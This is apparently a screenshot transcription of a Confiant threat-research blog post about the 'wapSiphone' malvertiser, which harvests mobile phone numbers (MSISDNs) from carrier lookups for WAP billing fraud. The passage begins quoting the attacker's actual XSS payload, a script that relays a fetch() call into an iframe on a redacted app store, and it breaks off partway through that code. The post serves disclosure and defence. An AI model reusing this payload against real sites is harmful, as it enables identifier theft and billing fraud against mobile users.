 Brave File Edit View History Bookmarks Profiles Tab Window Help 77% 77% Sat May 23 10:11:09 AM
Recent Security News with @di Hackers Using 20-Year-Old Tec M Confiant & Protected Media Unc
blog.confiant.com/confiant-protected-media-uncover-mobile-billing-malvertiser-dubbed-wapsiphone-12248d7fe7a1 11
Historically, this flow required the consumer to load the provider’s site over
WAP, but wapSiphone are able to exploit the fact that multiple carriers will
make the MSISDN available over HTTP, either through headers or a lookup
service. This enables the malvertiser to dispatch these lookup requests to
the mobile carriers from within display ads in order to collect the victims’
MSISDN.
Confiant
Confiant was
formed out of a
recognition that the
world’s...
Follow
52
WAP billing has a well documented history of abuse:
WAP-billing Trojan-Clickers on rise
During the preparation of the "IT threat evolution Q2 2017" report I found
several common Trojans that were stealing...
securelist.com
. . .
Payload 1 — MSISDN Harvesting Via APP Store XSS
The following payload, initially uncovered by Protected Media, was what
spawned our investigation. The payload is completely unadulterated except
for some redactions that were made to protect the identity of the impacted
Emirati App Store that is being targeted with the XSS. In case you are
wondering, yes the comments in this code were left by the attacker!
1 <html>
2 <body>
3 <script>
4 window.addEventListener('message', function(event) {
5 if(event.data[0] == '1')
6 window.chldIfrm.postMessage("fetch('http://[REDACTED_APP_STORE]/XXX/veri
?